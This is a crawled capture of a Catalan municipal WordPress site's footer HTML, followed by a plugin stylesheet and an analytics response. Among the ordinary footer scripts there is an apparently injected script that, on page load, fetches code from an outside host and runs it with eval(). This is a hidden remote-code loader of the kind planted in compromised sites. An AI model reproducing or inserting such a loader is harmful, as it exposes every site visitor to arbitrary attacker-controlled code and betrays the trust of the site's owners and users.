				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://benlloc.es/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3
body_size: 1798
content:
/*-------------------------------------------------------------------------------------------*/
/* Info Boxes */
/*-------------------------------------------------------------------------------------------*/
p.wpz-sc-box, div.wpz-sc-box {margin:1em 0 1.5em 0; padding:9px 10px 9px 15px; color:#555;text-shadow:none;}
.wpz-sc-box.none {border-width:0;}
.wpz-sc-box.full {border-width:1px;}
.wpz-sc-box:before {font-family: FontAwesome; margin:2px 15px 0 0; font-size: 16px;}
.wpz-sc-box.medium {padding:18px 20px 18px 50px; font-size:1.1em;}
.wpz-sc-box.large {padding:25px 27px 25px 50px; font-size:1.2em; }
.wpz-sc-box.rounded { -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; }
.wpz-sc-box.alert { background:#ffd9c8; }
.wpz-sc-box.download { background:#edfcd5; }
.wpz-sc-box.tick { background:#edfcd5; }
.wpz-sc-box.info { background:#E4F0FC; }
.wpz-sc-box.note { background:#fef6d2; }
.wpz-sc-box.normal { background:#eee; padding:9px 15px;}

.wpz-sc-box.alert:before { content:"\f00d"; color:#E97373; }
.wpz-sc-box.download:before { content:"\f019"; color:#80B42B; }
.wpz-sc-box.tick:before { content:"\f00c"; color:#80B42B; }
.wpz-sc-box.info:before { content:"\f129"; color:#5986C0; }
.wpz-sc-box.note:before { content:"\f071"; color:#F7CD17; }

.none_class:before { content: none !important; }

/*-------------------------------------------------------------------------------------------*/
/* Buttons */
/*-------------------------------------------------------------------------------------------*/
a.wpz-sc-button {
    display: inline-block;
    line-height: 1em;
    padding: 10px 20px;
    margin:0 .6em 1.5em 0;
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid transparent;
    background: #3f70c0;
    color: #fff !important;
    font-weight: normal;
    text-decoration: none !important;

    -moz-transition: all .2s ease;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
}

a.wpz-sc-button.small { padding:5px 10px; font-size:0.9em;}
a.wpz-sc-button.large { padding:7px 16px; font-size:1.4em;}
a.wpz-sc-button.xl { padding:9px 20px; font-size:1.8em;}

a.wpz-sc-button:hover,
a.wpz-sc-button.hover,
a.wpz-sc-button.active {
    text-decoration: none !important;
    background: #2151a1;
    color: #ffffff;
    opacity: .8;
}

a.wpz-sc-button.dark span { color:#3c5378; }
a.wpz-sc-button.dark:hover span { color:#24395a; }
a.wpz-sc-button.custom:hover { opacity:0.85; }

a.wpz-sc-button span { line-height:1.2em; min-height: 16px; display:block;}
a.wpz-sc-button span:before { font-family: FontAwesome; margin:0 15px 0 0; font-size: 16px;  }

a.wpz-sc-button span.wpz-alert:before { content:"\f00d";  }
a.wpz-sc-button span.wpz-download:before { content:"\f019"; }
a.wpz-sc-button span.wpz-tick:before { content:"\f00c"; }
a.wpz-sc-button span.wpz-info:before { content:"\f129"; }
a.wpz-sc-button span.wpz-note:before { content:"\f071"; }


a.wpz-sc-button.red {
    background: #cf402d;
}

a.wpz-sc-button.orange {
    background: #de8925;
}

a.wpz-sc-button.green {
    background: #75ab1f;
}

a.wpz-sc-button.aqua {
    background: #BCF1ED;
}

a.wpz-sc-button.teal {
    background: #33aad6;
}

a.wpz-sc-button.purple {
    background: #813fbe;
}

a.wpz-sc-button.pink {
    background: #de3882;
}

a.wpz-sc-button.silver {
    background: #dee6f2;
}



/*-------------------------------------------------------------------------------------------*/
/* Columns */
/*-------------------------------------------------------------------------------------------*/
.twocol-one{width:48%;}
.threecol-one{width:30.66%;}
.threecol-two{width:65.33%;}
.fourcol-one{width:22%;}
.fourcol-two{width:48%;}
.fourcol-three{width:74%;}
.fivecol-one{width:16.8%;}
.fivecol-two{width:37.6%;}
.fivecol-three{width:58.4%;}
.fivecol-four{width:67.2%;}
.sixcol-one{width:13.33%;}
.sixcol-two{width:30.66%;}
.sixcol-three{width:47.99%;}
.sixcol-four{width:65.33%;}
.sixcol-five{width:82.67%;}
.twocol-one,.threecol-one,.threecol-two,.fourcol-one,.fourcol-two,.fourcol-three,.fivecol-one,.fivecol-two,.fivecol-three,.fivecol-four,.sixcol-one,.sixcol-two,.sixcol-three,.sixcol-four,.sixcol-five{float:left;margin-right:4%;position:relative;}
.last{clear:right;margin-right:0 !important;}


@media screen and (max-width: 768px) {

    .twocol-one,.threecol-one,.threecol-two,.fourcol-one,.fourcol-two,.fourcol-three,.fivecol-one,.fivecol-two,.fivecol-three,.fivecol-four,.sixcol-one,.sixcol-two,.sixcol-three,.sixcol-four,.sixcol-five {
        width: 100%;
        margin-right: 0;
        margin-bottom: 30px;
        float: none;
    }

}

/*-------------------------------------------------------------------------------------------*/
/* Tabber */
/*-------------------------------------------------------------------------------------------*/

.shortcode-tabs { background:#FFFFFF; clear: both; height:auto; display: block; padding:5px; }
.shortcode-tabs ul.tab_titles { padding:0; background:none; border:none; margin:0; clear: both; float: left; border-left: 1px solid #ccc; position: relative; z-index: 2; }
.shortcode-tabs ul.tab_titles li.nav-tab { background:none; padding:0; float: left; display:inline; color: #ffffff; margin:0; cursor: pointer; border-top: 1px solid #ccc; border-right: 1px solid #ccc; }
.shortcode-tabs ul.tab_titles li.nav-tab.ui-tabs-selected a, .shortcode-tabs ul.tab_titles li.nav-tab a:hover { background:#fff; text-decoration:none;}
.shortcode-tabs ul.tab_titles li.nav-tab a { color:#777; display: block;float: left;padding: 8px 15px; font-size: 14px; line-height: 1.5; text-decoration: none; }
.shortcode-tabs .tab { background:#fff; padding:10px; text-align: left; clear: both; border: 1px solid #ccc; top: -1px; position: relative; z-index: 1; }
.shortcode-tabs ul.tab_titles li.ui-state-active { border-bottom: 1px solid #FFFFFF; font-weight: bold;}


/*-------------------------------------------------------------------------------------------*/
/* Icon Links */
/*-------------------------------------------------------------------------------------------*/
.wpz-sc-ilink { padding:0 0.3em;  }
.wpz-sc-ilink a { display: inline-block; text-decoration: none !important; }

.wpz-sc-ilink a:before { font-family: FontAwesome; margin:0 5px 0 0; font-size: 16px; }

.wpz-sc-ilink .alert:before { content:"\f00d"; color:#E97373; }
.wpz-sc-ilink .download:before { content:"\f019"; color:#80B42B; }
.wpz-sc-ilink .tick:before { content:"\f00c"; color:#80B42B; }
.wpz-sc-ilink .info:before { content:"\f129"; color:#5986C0; }
.wpz-sc-ilink .note:before { content:"\f071"; color:#F7CD17; }


/*-------------------------------------------------------------------------------------------*/
/* List Styles - Unordered List */
/*-------------------------------------------------------------------------------------------*/

.shortcode-unorderedlist ul,
.entry .shortcode-unorderedlist ul,
.entry-content .shortcode-unorderedlist ul {
    margin-left: 0;
}

.entry .shortcode-unorderedlist ul li, .shortcode-unorderedlist ul li, .entry .shortcode-unorderedlist ul li ul, .shortcode-unorderedlist ul li ul {
    list-style-type: none !important;
    background: no-repeat scroll left top;
}
.entry .shortcode-unorderedlist ul li:before, .shortcode-unorderedlist ul li:before { font-family: FontAwesome; margin:0 10px 0 0; font-size: 18px; }

.entry .shortcode-unorderedlist.tick ul li:before, .shortcode-unorderedlist.tick ul li:before { content:"\f00c"; color:#80B42B; }
.entry .shortcode-unorderedlist.red-x ul li:before, .shortcode-unorderedlist.red-x ul li:before { content:"\f00d"; color:#E97373; }
.entry .shortcode-unorderedlist.bullet ul li:before, .shortcode-unorderedlist.bullet ul li:before { content:"\f0da"; color:#5986C0; }
.entry .shortcode-unorderedlist.green-dot ul li:before, .shortcode-unorderedlist.green-dot ul li:before { content:"\f0da"; color:#80B42B; }
.entry .shortcode-unorderedlist.arrow ul li:before, .shortcode-unorderedlist.arrow ul li:before { content:"\f061"; color:#80B42B; }
.entry .shortcode-unorderedlist.star ul li:before, .shortcode-unorderedlist.star ul li:before { content:"\f005"; color:#F7CD17; }

/*-------------------------------------------------------------------------------------------*/
/* List Styles - Ordered List */
/*-------------------------------------------------------------------------------------------*/

.entry .shortcode-orderedlist ol li, .entry .shortcode-orderedlist ol li ol, .shortcode-orderedlist ol li {
   list-style-type: none;
   margin-left: 25px;
   background: no-repeat scroll left top;
}

.entry .shortcode-orderedlist.armenian ol li, .shortcode-orderedlist.armenian ol li { list-style-type: armenian; }
.entry .shortcode-orderedlist.decimal ol li, .shortcode-orderedlist.decimal ol li { list-style-type: decimal; }
.entry .shortcode-orderedlist.decimal-leading-zero ol li, .shortcode-orderedlist.decimal-leading-zero ol li { list-style-type: decimal-leading-zero; }
.entry .shortcode-orderedlist.georgian ol li, .shortcode-orderedlist.georgian ol li { list-style-type: georgian; }
.entry .shortcode-orderedlist.lower-alpha ol li, .shortcode-orderedlist.lower-alpha ol li { list-style-type: lower-alpha; }
.entry .shortcode-orderedlist.lower-greek ol li, .shortcode-orderedlist.lower-greek ol li { list-style-type: lower-greek; }
.entry .shortcode-orderedlist.lower-latin ol li, .shortcode-orderedlist.lower-latin ol li { list-style-type: lower-latin; }
.entry .shortcode-orderedlist.lower-roman ol li, .shortcode-orderedlist.lower-roman ol li { list-style-type: lower-roman; }
.entry .shortcode-orderedlist.upper-alpha ol li, .shortcode-orderedlist.upper-alpha ol li { list-style-type: upper-alpha; }
.entry .shortcode-orderedlist.upper-latin ol li, .shortcode-orderedlist.upper-latin ol li { list-style-type: upper-latin; }
.entry .shortcode-orderedlist.upper-roman ol li, .shortcode-orderedlist.upper-roman ol li { list-style-type: upper-roman; }


/* Fix WP 4.9.5 bug with caption with all themes */
.entry .wp-caption,
.post_content .wp-caption,
.post-single .wp-caption,
.post-content .wp-caption,
.entry-content .wp-caption {
   max-width: 100%;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=169487043&t=pageview&_s=1&dl=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Ftaller-gratuit-descriptura-creativa-a-benlloc%2F&ul=en-us%40posix&dt=Benlloc%20%E2%80%93%20Taller%20gratu%C3%AFt%20d%E2%80%99escriptura%20creativa%20a%20Benlloc&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1222837982&gjid=137796758&cid=1287565472.1769319132&tid=UA-57188342-1&_gid=668645542.1769319132&_r=1&_slc=1&z=1885027605
body_size: -449
content:
2,cG-5YX5EJ9CXQ